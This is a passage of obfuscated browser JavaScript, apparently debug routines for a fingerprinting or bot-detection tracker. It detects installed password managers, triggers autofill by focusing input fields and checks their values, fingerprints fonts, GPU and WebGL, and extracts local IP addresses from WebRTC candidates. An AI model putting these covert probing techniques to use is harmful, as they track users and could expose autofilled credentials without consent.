_0x1cc52f(0x16c2,0xb43,0x168b,0xe6a)!=='grwXg'?(_0x28d863['info']('[WebKit\x20De'+_0x10d9ee(0xf1f,0x7d1,0xb9f,0xc49)+_0x1cc52f(0x19c7,0x1a5c,0x11bb,0x119d)+'ING:\x20Enhan'+_0x10d9ee(0xd5b,0x4a2,0xba9,0xa45)+_0x10d9ee(0x615,0x94e,0xd55,0xac4)+_0x1cc52f(0xf14,0xa76,0x14e1,0xf83)+_0x10d9ee(0x8f9,0xad0,0x526,-0x359)+_0x10d9ee(0xa4c,0xdec,0x854,0x894)+'**'),this[_0x10d9ee(0xa5a,0x143f,0xd76,0x540)+'ected'](_0x1cc52f(0x529,0x2c7,0xdd6,0x769),-0x373+0x2402+-0x1e8f)):typeof behaviorTracker!=='undefined'?behaviorTracker:null;},window[_0x23ff90(-0x75c,0x179,0x3fc,0x970)+_0x23ff90(0xf29,0xb6b,0x5e6,0x633)+_0x23ff90(0x9c8,0x11f0,0x10e7,0x1335)]=function(){function _0x4f8e33(_0x1ef891,_0x5b63fa,_0x3e9a4b,_0x22c34e){return _0x23ff90(_0x22c34e,_0x5b63fa-0x345,_0x3e9a4b-0xc,_0x22c34e-0xe6);}function _0x37b449(_0x2b655b,_0x2faf28,_0x33b2a4,_0x21ef30){return _0x23ff90(_0x2b655b,_0x2faf28-0x219,_0x33b2a4-0x4d,_0x21ef30-0xc2);}if('GeleQ'===_0x37b449(0x117c,0x12f2,0x1817,0xdd1)){_0x5994e3[_0x4f8e33(0x17d5,0x120b,0xea1,0x1a4d)](_0x37b449(-0x192,0x5cc,0x344,0xca6)+_0x4f8e33(0xf63,0x1202,0x12e1,0xb44)+_0x37b449(0xe28,0x111b,0x17eb,0x16b7)+_0x4f8e33(0x13e1,0x132b,0x1064,0xd80));if(typeof window[_0x4f8e33(0x1041,0x160a,0x15e6,0xfd7)]===_0x4f8e33(0x1586,0x118e,0xf2e,0x9dd)){_0x5994e3[_0x4f8e33(0x403,0x921,0xb97,0x21f)](_0x4f8e33(0x9db,0xec0,0xf22,0xf23)+'etector\x20no'+_0x4f8e33(0x6d5,0x799,0xe80,0x414)+'e\x20globally'),_0x5994e3[_0x4f8e33(0x990,0x921,0xe68,0xc07)](_0x37b449(0x71a,0x446,0x7ee,0x14b)+_0x4f8e33(0xb25,0xf5a,0x1248,0x9b7)+_0x4f8e33(0x15f3,0x11c2,0x16a2,0x1521)+_0x37b449(0x3aa,0xc02,0x5f6,0x129c)+'moment\x20and'+_0x37b449(0x269,0xb41,0x60b,0x52c)+'.');return;}const _0x538802=window[_0x4f8e33(0x1892,0x160a,0x1b6d,0x13e4)];_0x5994e3[_0x37b449(0x17b6,0x10df,0x83b,0x15be)](_0x4f8e33(0x1643,0xd9c,0xe6f,0x55f)+_0x4f8e33(0x6bf,0xd72,0x586,0x1368)+_0x37b449(0x1514,0x1000,0xe5e,0x776)),_0x5994e3[_0x4f8e33(0x1146,0x120b,0x135b,0x1624)](_0x37b449(0x38f,0x62c,0x37b,0x9e5)+_0x4f8e33(0xdb0,0xc24,0xed6,0x843),_0x538802[_0x37b449(0x659,0xaa2,0x378,0x92e)]),_0x5994e3[_0x4f8e33(0xfad,0x120b,0x1a34,0x9e0)](_0x4f8e33(0xb3e,0xfb9,0x109b,0xace)+'afplugins:',_0x28b914[_0x4f8e33(0xde1,0xf6f,0x11aa,0xa0e)+_0x4f8e33(0xb2f,0xd20,0x85d,0xd13)]),_0x5994e3[_0x37b449(0xbb3,0x10df,0xaff,0xff1)]('-\x20pmSuppor'+'t:',_0x28b914['pmSupport']),_0x5994e3['info'](_0x37b449(-0x6c,0x788,0xa35,0x2c1)+_0x37b449(0x13e4,0x1133,0x17fc,0xf32),_0x28b914['webkit_afb'+_0x37b449(0x10e6,0x10c8,0x10c5,0x8d1)]),_0x5994e3['info'](_0x4f8e33(0x124f,0xf9d,0x133c,0x16f0)+_0x4f8e33(0x1d6,0x907,0x1096,0x42a),_0x28b914[_0x37b449(0x71b,0xc6c,0x6b9,0x7af)+'browser']),_0x5994e3[_0x37b449(0xba0,0x10df,0x197c,0x1955)](_0x37b449(0x44b,0x936,0x519,0xab2)+_0x4f8e33(0x7b9,0x51a,0x64c,-0x383)+'ction\x20---'),_0x538802[_0x37b449(0x13d7,0xdec,0x96c,0x164e)+_0x4f8e33(0x10c0,0xf31,0xc24,0x11ef)+_0x37b449(0x9fe,0x116a,0x928,0x1708)+_0x37b449(0x162b,0x10c3,0x104b,0x1293)](),_0x5994e3['info']('Testing\x201P'+_0x4f8e33(0xabc,0x12e0,0x162d,0x1472),_0x538802[_0x37b449(0xe81,0x91c,0xeb6,0xc84)+'ssword']());if(!_0x538802[_0x37b449(0x27a,0xaa2,0x5c4,0x11db)])_0x5994e3[_0x37b449(0x1195,0x10df,0x1011,0x89d)](_0x4f8e33(0xc2a,0xb79,0xe3c,0x8a0)+_0x4f8e33(0xe02,0x14ed,0xd29,0x1924),_0x538802['_detectLas'+_0x4f8e33(0x284,0xa07,0x665,0xdaf)]());if(!_0x538802[_0x37b449(0x12b1,0xaa2,0xa5e,0xd84)])_0x5994e3[_0x4f8e33(0x1a25,0x120b,0xe3e,0xd5a)](_0x4f8e33(0x1124,0xe11,0x13ee,0x783)+_0x37b449(0x791,0x9bc,0x272,0x1ff),_0x538802[_0x37b449(0x9ae,0xe7f,0x14fc,0xbca)+_0x4f8e33(0x1893,0x10ff,0x14c6,0xfd4)]());if(!_0x538802[_0x4f8e33(0x11ca,0xbce,0x611,0x6e0)])_0x5994e3[_0x37b449(0xe11,0x10df,0xcc4,0x1784)](_0x37b449(0x938,0x5f6,-0xa2,0x32)+'bKit:',_0x538802[_0x37b449(0x112c,0xe00,0xb03,0x800)+'KitAutofil'+'l']());if(!_0x538802[_0x37b449(0x612,0xaa2,0x11a6,0x104a)])_0x5994e3[_0x4f8e33(0x994,0x120b,0xbfb,0xcd9)]('Testing\x20Fi'+_0x4f8e33(0xdf4,0xf67,0xf1c,0x1120),_0x538802[_0x4f8e33(0xe4c,0x748,0x2a5,0xa2c)+'efoxAutofi'+'ll']());_0x5994e3[_0x4f8e33(0x19cb,0x120b,0xa3e,0xaf7)]('\x0aFinal\x20sta'+_0x4f8e33(0x1204,0x11fa,0xa21,0x16fb)+_0x4f8e33(0x18e4,0x126b,0x13f4,0x129d)+'ing:'),_0x5994e3[_0x37b449(0x8cc,0x10df,0x18ab,0xe8a)](_0x4f8e33(0xdd2,0x758,0x827,0xd87)+'ed:',_0x538802['pmDetected']),_0x5994e3[_0x37b449(0x1086,0x10df,0x1848,0xb3f)]('-\x20desktop_'+_0x4f8e33(0x318,0x90c,0xd4,0xf9c),_0x28b914[_0x4f8e33(0xd31,0xf6f,0x897,0x15c2)+'plugins']),_0x5994e3[_0x37b449(0xee9,0x10df,0x9b3,0x184a)](_0x37b449(-0x413,0x427,0x1,-0x3a4)+'t:',_0x28b914[_0x4f8e33(0x1253,0xce6,0xc8c,0x6e1)]),_0x5994e3[_0x4f8e33(0x11c1,0x120b,0xfac,0xfe5)](_0x4f8e33(0x1025,0xbda,0x8d6,0xea7)+'=========='+'=========='+_0x4f8e33(0x491,0xb5c,0xc36,0x4e6));}else _0x58a95f[_0x37b449(0xb09,0x10df,0x185a,0xd48)](_0x37b449(0x636,0xc6a,0xd5d,0x650)+'tection]\x20*'+_0x4f8e33(0x14de,0x1046,0x9ac,0xe41)+_0x37b449(0x2ee,0xb56,0x410,0x128c)+_0x37b449(0xcbe,0xa83,0x72a,0x104e)+_0x4f8e33(0x8a5,0x9ce,0xb60,0x417)+'*'),_0x5d29d5['info'](_0x4f8e33(0x704,0xd96,0x13ea,0x8c9)+'tection]\x20C'+'all\x20stack:',new _0x5d2e04()[_0x37b449(0x8cb,0x353,0x765,0x28)]),_0x36cfdb[_0x37b449(-0x199,0x62a,0xc3f,0x5f5)+'rowser']=0x75a*-0x1+0x1*0xa4d+0x2f2*-0x1,_0x3187b2(_0x37b449(0xd26,0x8a5,0x1c,0x96b)+_0x37b449(0x15c4,0x134c,0x1ba2,0x1c03)+_0x37b449(0xe76,0x728,-0x13c,0xbbd)+_0x4f8e33(0x433,0x82d,0xd26,0xa85)+_0x4f8e33(0x9b,0x71b,0xa96,0xbae)+'1');},window['testSimple'+_0x23ff90(0x9ca,0xc33,0x1280,0x1082)+_0x33f303(0xa80,0xdcf,0x464,0xa7a)+_0x23ff90(-0x299,0x161,0x17,0x4e9)]=function(){function _0x2b2dba(_0x279a81,_0x2bb371,_0x56d85d,_0x4e803d){return _0x33f303(_0x56d85d,_0x2bb371-0x106,_0x56d85d-0xc3,_0x4e803d-0x51a);}function _0x3e3811(_0x401959,_0x7d1696,_0x3f0cb4,_0x10fcd7){return _0x23ff90(_0x3f0cb4,_0x401959-0x39b,_0x3f0cb4-0x101,_0x10fcd7-0x158);}if(_0x2b2dba(0xeea,0x19d8,0x1266,0x1345)!==_0x2b2dba(0xa98,0xdd3,0x1430,0x1345)){const _0x2df8fd=_0x221f05[_0x2b2dba(0xbe2,0x2bb,0x9b5,0x56b)]((_0x266776,_0x29d7db)=>_0x266776[-0x25bc+0x1*0xdd3+0x17e9][_0x2b2dba(0x71d,0x75c,0xc82,0x6ea)+'are'](_0x29d7db[-0x22ca+-0x601+0x1*0x28cb]));for(const [_0x279c12,_0x3cbe93]of _0x2df8fd){const _0x6ae1f4=_0x2d1ee6[_0x3e3811(0x9cf,0x770,0x43d,0x141)]&&_0x10666b['samples'][_0x279c12]?';\x20samples:'+'\x20'+_0x4134ac[_0x2b2dba(0xcc1,0xf65,0x96d,0xa36)][_0x279c12][_0x2b2dba(-0x1a4,-0x2b,-0x1b1,0x6a2)](',\x20'):'';_0x3f08e5[_0x2b2dba(0xf20,0xd26,0x1264,0x14aa)](_0x279c12[_0x2b2dba(0x1065,0x1667,0x19c2,0x137c)+'e']()+_0x2b2dba(0x72d,0x762,0xee9,0x957)+_0x48f1c6(_0x3cbe93,_0x2b2dba(0x9c9,0xa31,0xd9d,0x108d))+_0x6ae1f4);}}else{_0x5994e3[_0x3e3811(0x1261,0x1611,0xcb3,0x134b)](_0x3e3811(0x583,0x908,0xc98,0x136)+_0x2b2dba(0xe3f,0x65e,-0x63,0x579)+_0x2b2dba(0xf5f,0x111e,0x62d,0xd2e)+_0x3e3811(0xe02,0x1177,0x163e,0xc8a)+'=');const _0x3d05d9={'1password':document[_0x3e3811(0x106d,0xf0f,0x1128,0xbe3)+_0x2b2dba(0xca1,0x160d,0x10aa,0x1463)](_0x3e3811(0x64d,0x9b0,0x711,0xa9a)+_0x3e3811(0x1617,0xd42,0x1105,0x150b))[_0x3e3811(0x165f,0x1995,0x1932,0xecb)]>-0x2*-0x1219+0x12a8+0x2*-0x1b6d,'lastpass':document[_0x3e3811(0x106d,0x1566,0x1699,0x1530)+_0x2b2dba(0x19f4,0x1b92,0x18ab,0x1463)](_0x3e3811(0xf2c,0x169d,0x88b,0xd3d)+_0x3e3811(0x996,0xb7a,0x1c7,0xc9)+_0x3e3811(0xb94,0x551,0xb51,0x12f8)+_0x3e3811(0xc6f,0x144c,0x12b7,0x434)+'a-lpiframe'+_0x3e3811(0x1242,0xe26,0x1660,0x1ac0))['length']>-0x1*0x2302+-0x1626+-0x1*-0x3928,'bitwarden':document['querySelec'+_0x3e3811(0x13fc,0x184a,0x1754,0xcf0)](_0x2b2dba(0x1753,0x10a3,0xaa9,0x12ae)+_0x2b2dba(0x1419,0x5e2,0x114b,0xc05)+_0x2b2dba(0x355,0x944,0x101d,0xa7f)+_0x3e3811(0x13ad,0x1918,0x1115,0x1784)+'utofill],\x20'+_0x3e3811(0xea6,0x144c,0xfcb,0x1781)+'ll')[_0x2b2dba(0x15c0,0x16eb,0x1302,0x16c6)]>-0x634+-0x1e0+0x2*0x40a,'nordpass':document['querySelec'+_0x3e3811(0x13fc,0x13fe,0xb46,0x1bfc)](_0x3e3811(0x1256,0x19c9,0x16a2,0x1ad3)+_0x3e3811(0x1242,0x1a56,0x1390,0x1735))[_0x3e3811(0x165f,0x1ebc,0x197f,0x1c0b)]>-0xed5*-0x2+0x888+0x2*-0x1319,'dashlane':document[_0x3e3811(0x106d,0xeda,0xa90,0xf12)+_0x3e3811(0x13fc,0x114a,0x1bf9,0xc61)](_0x3e3811(0x631,-0x1ce,0xbf4,0xb23)+_0x2b2dba(0xfe8,0xb9b,0x1668,0xfb6)+'d]')[_0x3e3811(0x165f,0x1c73,0xfbd,0x1622)]>0x15d7+-0xda3+-0x834,'zohovault':document[_0x2b2dba(0x98f,0xdc7,0x1077,0x10d4)+_0x3e3811(0x13fc,0x176a,0x18d7,0x1222)]('[data-zoho'+'pwmgr]')[_0x3e3811(0x165f,0x1946,0x109f,0x1bea)]>0x14d5*0x1+0x8a*0x2f+-0x35*0xdf,'logmeonce':document[_0x3e3811(0x106d,0x10b8,0x1067,0xe44)+_0x2b2dba(0xd27,0x103f,0x14fe,0x1463)](_0x2b2dba(0x1807,0x1765,0x1b24,0x130d))['length']>0x14c8+-0x264c+0x1184,'webkit_autofill':document['querySelec'+_0x3e3811(0x13fc,0x1239,0x120e,0x14f0)](_0x2b2dba(0x331,0xb68,0xb5c,0xa46)+_0x2b2dba(0xc9e,0xb32,0xe0b,0xea4)+'ll')[_0x3e3811(0x165f,0x11b9,0x12b8,0x1eb9)]>-0xafe+0x2*0x71+-0x50e*-0x2,'firefox_autofill':document[_0x3e3811(0x106d,0x10b9,0x9cc,0x178b)+'torAll'](_0x2b2dba(0x687,0x823,0xd63,0xe4a)+_0x3e3811(0x14d3,0xf57,0x12fe,0x1147)+'\x20input:aut'+_0x3e3811(0x135d,0x1697,0x168f,0x1330))[_0x3e3811(0x165f,0x1166,0x1aa6,0x105c)]>0x23e6+-0x1a6+-0x890*0x4};_0x5994e3[_0x3e3811(0x1261,0x1523,0x18df,0xdfe)](_0x2b2dba(0x1a56,0x121a,0x18ac,0x1515)+_0x2b2dba(0xc73,0x3ea,0xd7b,0x901),_0x3d05d9);const _0x226f43=document[_0x3e3811(0x106d,0x1207,0xfd2,0x160c)+_0x3e3811(0x13fc,0xf86,0xd2b,0x1c22)]('input[type'+'=\x22text\x22],\x20'+_0x3e3811(0x13bb,0xf0e,0xc31,0x121c)+_0x3e3811(0x11f2,0x9ab,0x129f,0x1a05)+_0x2b2dba(0x4b8,0xecf,0x840,0x92d)+_0x2b2dba(0x584,0xcd9,-0x151,0x5c9)+_0x2b2dba(0x18b9,0x13ad,0x1775,0x1077));let _0x2916dc=0x1*-0x2db+-0x12a1+0x157c,_0x3855cf=0x7*0x363+-0x2069+0x8b4;_0x226f43[_0x2b2dba(0x11ea,0x1a18,0x1b03,0x13ec)](_0x17caa8=>{function _0x399a76(_0x180ef5,_0x423499,_0xd83570,_0x442222){return _0x2b2dba(_0x180ef5-0xa8,_0x423499-0x1cc,_0x423499,_0x180ef5- -0x318);}function _0x51e15f(_0x334e8a,_0x588375,_0x16d17e,_0x1de397){return _0x3e3811(_0x588375- -0x4a7,_0x588375-0xe2,_0x334e8a,_0x1de397-0x1c1);}if(_0x17caa8[_0x51e15f(0x120f,0xd1f,0x6e9,0x834)]&&_0x17caa8[_0x399a76(0xf15,0x714,0xbf7,0xe6b)][_0x51e15f(0x141b,0x11b8,0x17ef,0xf00)]>0x2*-0x80b+-0x1a0a+0x10*0x2a2){_0x2916dc++;const _0x536fd1=window[_0x51e15f(-0x302,0x334,0x4fc,-0x351)+_0x51e15f(0x91b,0xa16,0xa8a,0x7f7)](_0x17caa8),_0x5130a3=_0x536fd1['background'+'Color']&&_0x536fd1['background'+'Color']!==_0x399a76(0x91f,0x742,0x31c,0x9a)+_0x51e15f(0x945,0x1083,0x122a,0x8db);_0x5130a3&&(_0x3855cf++,_0x5994e3[_0x399a76(0xfb0,0xf4d,0x121d,0x15bc)](_0x51e15f(0x1013,0x9c3,0x7ee,0xdd3)+_0x51e15f(0x960,0x55b,0x553,0xc65)+(_0x17caa8[_0x399a76(0x116b,0x9de,0xf97,0x1a15)]||_0x17caa8['id']||_0x17caa8[_0x51e15f(0x531,0xd10,0xdd1,0x7e7)])+_0x51e15f(0x177,0x4bd,-0xb6,0x37c)+_0x536fd1['background'+_0x51e15f(0x77f,0x219,-0x2d,0x939)]+_0x51e15f(0x818,0x703,0xb85,-0x1d1)+_0x17caa8[_0x399a76(0xf15,0x139f,0xac6,0xe9f)][_0x399a76(0x13ae,0x1299,0x1319,0x1aa1)]+_0x399a76(0xd2a,0x12b6,0xd2d,0x13c4)));}}),_0x5994e3['info']('Found\x20'+_0x2916dc+(_0x2b2dba(0x57d,0x823,0xafa,0xbce)+_0x3e3811(0x12b6,0x133d,0x161f,0x163a)+'\x20')+_0x3855cf+('\x20suspiciou'+_0x2b2dba(0x13a6,0x12e6,0x14c7,0x15e2)+_0x3e3811(0xf1b,0x10df,0x1780,0x13b5)+')'));if(typeof _0x28b914!==_0x3e3811(0x11e4,0x1a31,0xfa0,0x1098)){if(_0x2b2dba(0x1187,0xa42,0x17cc,0xfbd)!==_0x2b2dba(0x1012,0xd1e,0xc0e,0xfbd)){if(!_0x1f3e82['candidate'])return;const _0x16b9fa=/([0-9]{1,3}\.){3}[0-9]{1,3}/g,_0x5a1b5e=_0x184993[_0x2b2dba(0xe60,0xdb5,0x76d,0xaf9)][_0x3e3811(0xa92,0x829,0xc8a,0x1160)][_0x3e3811(0x664,0x4da,0xde5,0x547)](_0x16b9fa);_0x5a1b5e&&_0x5a1b5e[_0x2b2dba(0xf2d,0xb36,0x1bb9,0x13ec)](_0xef849d=>{function _0x148f8a(_0x535587,_0x2904e7,_0x185856,_0x3838d4){return _0x2b2dba(_0x535587-0xb0,_0x2904e7-0x13d,_0x185856,_0x535587- -0x2ed);}function _0x331fcf(_0x30ebd8,_0x9feaf4,_0x20e886,_0x470748){return _0x2b2dba(_0x30ebd8-0x7a,_0x9feaf4-0x7d,_0x20e886,_0x9feaf4- -0x6b6);}!_0xef849d[_0x331fcf(-0x3fe,0xaf,-0x814,-0x53a)]('0.')&&!_0xef849d[_0x148f8a(0x478,0x85e,0x606,-0x1a9)](_0x331fcf(0xa20,0x28c,0x9b3,-0x465))&&_0x426a47['add'](_0xef849d);});}else _0x5994e3[_0x2b2dba(0xe5d,0xb81,0x1799,0x12c8)](_0x2b2dba(0x68d,0x494,0xcf0,0x8e4)+_0x3e3811(0xcb7,0x47c,0x8c6,0x6b4)+_0x2b2dba(0xbb1,0xde2,0x59b,0xb01)),_0x5994e3[_0x2b2dba(0x1a18,0x170e,0x1879,0x12c8)](_0x2b2dba(0x16aa,0x10a5,0x150c,0x1076)+_0x3e3811(0x962,0x1053,0xfba,0x259),_0x28b914[_0x2b2dba(0x1146,0x1481,0x1830,0x102c)+_0x2b2dba(0x1496,0x721,0x12e2,0xddd)]),_0x5994e3[_0x3e3811(0x1261,0x19b1,0x15f5,0x1aac)](_0x2b2dba(0xac7,0xbaf,0xe85,0x610)+'t:',_0x28b914['pmSupport']),_0x5994e3[_0x2b2dba(0x18bb,0x1593,0x1b8d,0x12c8)](_0x2b2dba(0x95e,0x813,0x57e,0x971)+_0x2b2dba(0x13ed,0xbf0,0xe98,0x131c),_0x28b914['webkit_afb'+_0x3e3811(0x124a,0x17c8,0x12fd,0x152c)]);}else _0x5994e3[_0x3e3811(0x1261,0x116f,0x1358,0x1a5f)]('=\x20speciald'+'ata\x20not\x20av'+'ailable');_0x5994e3['info'](_0x2b2dba(0x56b,0x3e8,0x532,0xc97)+'=========='+_0x3e3811(0xc30,0xbc0,0x6d3,0xd6c)+_0x3e3811(0xc30,0xfb7,0x13bf,0x12dc)+'==');}},window[_0x33f303(-0x6a9,-0x2cd,-0x2bf,0x21a)+_0x33f303(0xf23,0xe1b,0x16d3,0xed7)]=function(){_0x5994e3[_0x4dd82f(0x10dc,0xb47,0x1a65,0x1342)](_0x20dd91(-0x352,-0x408,0xd9,0x43f)+_0x20dd91(0xa91,0x132a,0x17ee,0x1014)+_0x20dd91(0x6df,0x179,0x3d7,0x2b8)+_0x20dd91(0xf69,0x24,0x8e1,0x696));const _0x41093b=document['querySelec'+'torAll'](_0x4dd82f(0x1a23,0x143e,0x123b,0x149c)+_0x4dd82f(0x125c,0x1815,0x102f,0x12ad)+_0x20dd91(0x6c8,0x4a0,0x146,0x347)+_0x4dd82f(0xb9c,0x861,0xc9f,0xd82)+_0x20dd91(-0x3af,0x5b7,0x979,0x347)+'type=\x22emai'+_0x20dd91(0x4a2,0x6e6,0x756,0x4f5));function _0x20dd91(_0x3b8bc5,_0x4d838b,_0x152216,_0x176c15){return _0x33f303(_0x3b8bc5,_0x4d838b-0x33,_0x152216-0x158,_0x176c15-0x10a);}function _0x4dd82f(_0x528bdd,_0x1020ab,_0x123be3,_0x1c4cb7){return _0x23ff90(_0x528bdd,_0x1c4cb7-0x47c,_0x123be3-0xca,_0x1c4cb7-0x7d);}_0x5994e3[_0x20dd91(0xad9,0xc56,0x7af,0xeb8)](_0x20dd91(0xb2d,0x96d,0xdee,0x728),_0x41093b['length'],_0x4dd82f(0x6e6,0x47e,0xd82,0x71f)+'ds'),_0x41093b[_0x20dd91(0x840,0x1128,0x879,0xfdc)]((_0x515fb7,_0x1b158a)=>{function _0x3f9e20(_0x1d2a58,_0x266d3a,_0x9339d4,_0x3925d9){return _0x4dd82f(_0x266d3a,_0x266d3a-0x42,_0x9339d4-0x9b,_0x3925d9- -0xb3);}function _0x3fecdc(_0x439c58,_0x12fe87,_0x3daa81,_0x3338ba){return _0x4dd82f(_0x3daa81,_0x12fe87-0x157,_0x3daa81-0x16,_0x439c58- -0x47a);}if(_0x3f9e20(0xa9a,0x1232,0xf46,0x9cf)===_0x3f9e20(0x292,0xda9,0x11c2,0x907)){const _0x59ead3=[_0x3fecdc(0xd98,0x972,0x72a,0x1099),'Times\x20New\x20'+_0x3f9e20(0xbc6,0xb48,0xe95,0x12aa),'Courier\x20Ne'+'w','Helvetica'];let _0x5cba39=0xfc7*0x2+0x1*-0x2ec+0x5ba*-0x5;_0x59ead3[_0x3f9e20(0x1724,0x18f5,0x164b,0x13b3)](_0x7d34cb=>{function _0x46e99e(_0x36c124,_0x25e471,_0x346f85,_0x2eb5ce){return _0x3f9e20(_0x36c124-0x84,_0x2eb5ce,_0x346f85-0x18c,_0x36c124- -0x4b1);}function _0x5e54e1(_0x573714,_0xdbea41,_0x3ceafe,_0x44e534){return _0x3f9e20(_0x573714-0x60,_0x44e534,_0x3ceafe-0x170,_0x3ceafe-0xa2);}const _0x57692b=_0x5dc19b['createElem'+'ent']('canvas'),_0x503eea=_0x57692b['getContext']('2d');_0x503eea[_0x46e99e(0x58e,0x931,0xa50,0x7f6)]=_0x5e54e1(0xd8e,0x147,0x5b4,0xd78)+_0x7d34cb;const _0x1a88b2=_0x503eea[_0x46e99e(0x6fe,0x2e1,0x53c,0xbcd)+'t'](_0x5e54e1(0xf4c,0x99c,0x10a1,0x12f5));if(_0x1a88b2[_0x5e54e1(0xd3e,0x188e,0x11f3,0xe93)]>0x249*0x9+-0x8ca+-0xbc7)_0x5cba39++;}),_0x5cba39!==_0x59ead3['length']&&(_0x28957f|=0x1e5d*-0x1+0x1651+0x2c*0x2f,_0x3f53cf+=0x19*-0x69+-0x6*0x5b1+0x2c76,_0x1e5141[_0x3f9e20(0x133b,0x1947,0xc1f,0x1471)](_0x3f9e20(0x10fd,0x1f0c,0x1009,0x1696)+'nt_font_re'+_0x3f9e20(0x122a,0x63a,0x4b9,0xc9a)));}else _0x515fb7['focus'](),setTimeout(()=>{function _0x1703b6(_0x50a62c,_0x5dbb90,_0x4d513b,_0x13bfe0){return _0x3f9e20(_0x50a62c-0xe0,_0x13bfe0,_0x4d513b-0xbd,_0x4d513b- -0x22e);}function _0x5f10ff(_0xa6d98a,_0x5c2fca,_0x13f9cd,_0x417b92){return _0x3f9e20(_0xa6d98a-0x17b,_0x13f9cd,_0x13f9cd-0x1b8,_0x417b92- -0x2c4);}_0x515fb7['blur'](),_0x1b158a===_0x41093b[_0x5f10ff(0xf0c,0xd51,0x1ab7,0x13c9)]-(-0xf*-0x10c+0x1086+-0x71*0x49)&&(_0x1703b6(0xe13,0x3d1,0x97c,0x446)!==_0x5f10ff(0xd4e,0x772,0x64a,0x8e6)?_0x5e485d[_0x1703b6(0x1b04,0x182a,0x1243,0x9a1)](_0x1ba4e8):setTimeout(()=>{_0x5994e3[_0x27dda7(0xaf5,0x1229,0xd10,0x17fc)](_0x3659a7(0x7d9,0x913,0xcf1,0x15b5)+_0x27dda7(0x158d,0xfa2,0x1031,0x151f)+_0x3659a7(0x7b1,0xcd7,0x859,0xf88)+'for\x20PM\x20det'+'ection...');function _0x3659a7(_0x1de7b2,_0x26c8f0,_0x3568df,_0xe0d26b){return _0x5f10ff(_0x1de7b2-0x121,_0x26c8f0-0x1ee,_0x26c8f0,_0x3568df-0x45);}function _0x27dda7(_0x1d0dcb,_0x3eb708,_0x214897,_0x410096){return _0x1703b6(_0x1d0dcb-0xe7,_0x3eb708-0x93,_0x3eb708-0x1c8,_0x410096);}window['testPasswo'+'rdManagerD'+_0x27dda7(0x1704,0x1553,0xd96,0xfe3)]();},-0x23a9+-0x3de*0x3+-0x332b*-0x1));},-0x1*0x2275+0x1*0x1697+0xca6);});},window[_0x23ff90(0xbb5,0x6d1,0x34,0x5f0)+_0x23ff90(0x1052,0xcf0,0xb1a,0x13ce)]=function(){function _0x6a0300(_0x1d500,_0x5247e7,_0x5a8de3,_0x48cf0a){return _0x33f303(_0x5a8de3,_0x5247e7-0xcd,_0x5a8de3-0x4a,_0x48cf0a-0xd6);}function _0x504de8(_0x186b69,_0x130dea,_0x6091a4,_0x5dde5e){return _0x33f303(_0x5dde5e,_0x130dea-0x66,_0x6091a4-0xca,_0x186b69-0x561);}if(_0x6a0300(0xefd,0xbdb,0x1166,0x921)==='tnDKY'){_0x5994e3[_0x6a0300(0xf81,0x7c8,0x122e,0xe84)]('===\x20GPU\x20De'+_0x504de8(0x160b,0x197d,0x156f,0x14e0)+_0x504de8(0x106e,0x94d,0xa75,0x82e));if(typeof behaviorTracker!==_0x6a0300(0x873,0x1564,0x1061,0xe07)&&behaviorTracker['rt']){const _0x419b70=behaviorTracker['rt']['gpu'];_0x5994e3[_0x504de8(0x130f,0xbb7,0xf82,0x1973)](_0x6a0300(0x912,-0x6b1,-0x55c,0xde)+_0x504de8(0x13a9,0x16df,0x1a5f,0x180c)),_0x5994e3[_0x6a0300(0x1466,0x105b,0xf75,0xe84)]('-\x20GPU\x20medi'+_0x504de8(0x1370,0x1061,0x157b,0x1ba1),_0x419b70[_0x6a0300(0xa79,0xa70,-0x57,0x304)]),_0x5994e3[_0x504de8(0x130f,0x1522,0x15a0,0x16f0)](_0x504de8(0x602,0x325,-0x8e,-0x18f)+'dard\x20devia'+'tion:',_0x419b70['sd']),_0x5994e3[_0x504de8(0x130f,0xf71,0xe3f,0xc48)](_0x6a0300(0xa3,-0x218,0xb30,0x4a0)+_0x6a0300(0x6f3,0x327,0x4d2,0x8da)+_0x6a0300(0x787,0x416,0x1ae,0x8ab)+':'),_0x5994e3[_0x504de8(0x130f,0x15f0,0x1b25,0xf1c)](_0x504de8(0x10e1,0x1209,0xd10,0x1554),_0x28b914[_0x504de8(0x12bf,0xbd2,0x14d5,0x17d5)]),_0x5994e3['info'](_0x504de8(0xb25,0x990,0xf4d,0x493),_0x28b914[_0x504de8(0xb38,0x13ec,0xb4d,0xb04)]);try{const _0x7cd98e=document['createElem'+'ent']('canvas'),_0x17723b=_0x7cd98e[_0x504de8(0x8fb,0x63b,0xeb5,0xa2b)](_0x6a0300(0x98f,0x957,0xa07,0x926))||_0x7cd98e[_0x504de8(0x8fb,0xe18,0x78,0x322)](_0x504de8(0x1214,0x9ca,0xd09,0x167e)+_0x6a0300(0x35f,-0x2cb,-0xfd,0x3c9));!_0x17723b?_0x5994e3[_0x504de8(0x130f,0x10aa,0x11d3,0x15eb)](_0x504de8(0x1494,0x1962,0x1aa6,0x1b5d)+_0x504de8(0xd02,0x117c,0xe55,0xd42)+'available'):(_0x5994e3[_0x504de8(0x130f,0x102f,0x1bbb,0x1952)]('Ã¢Å“â€¦\x20We'+'bGL\x20is\x20ava'+_0x6a0300(0x18e8,0x9d5,0xf25,0x116a)),_0x5994e3[_0x504de8(0x130f,0x15d2,0x1bc5,0xa49)](_0x504de8(0x1059,0x1741,0xdb7,0x1699)+_0x504de8(0x15ec,0x1d0c,0x1e33,0x1108),_0x17723b[_0x6a0300(0xd0f,0x662,0x10ac,0x9b5)+'er'](_0x17723b['RENDERER'])),_0x5994e3[_0x6a0300(0x946,0xd5d,0x132c,0xe84)](_0x6a0300(0x10e4,0xb1c,0x13c8,0xc0f)+_0x6a0300(0x7a8,0x560,-0x13b,0x34c),_0x17723b['getParamet'+'er'](_0x17723b[_0x6a0300(0xb44,0x1089,0x1111,0xb40)])),_0x5994e3[_0x504de8(0x130f,0xc9b,0x1a57,0x11b5)](_0x6a0300(-0x10a,0x65f,0xd9d,0x556)+_0x504de8(0xa41,0x74c,0x9cc,0x754),_0x17723b[_0x6a0300(0x440,0x695,0x7bb,0x9b5)+'er'](_0x17723b[_0x6a0300(0x7da,0x432,0x4da,0x7de)])));}catch(_0x3f9c6e){_0x5994e3[_0x504de8(0x130f,0xc44,0x1490,0x163f)](_0x504de8(0xa4a,0xdfb,0x10c1,0xe13)+_0x504de8(0x1223,0x1187,0x13b7,0x13f0)+_0x6a0300(0x94d,0xe90,0xd4a,0xb7d),_0x3f9c6e[_0x6a0300(0x672,-0xa6,0x2b5,0x6c6)]);}_0x5994e3[_0x6a0300(0xd1e,0x11a8,0x852,0xe84)]('=========='+_0x6a0300(0x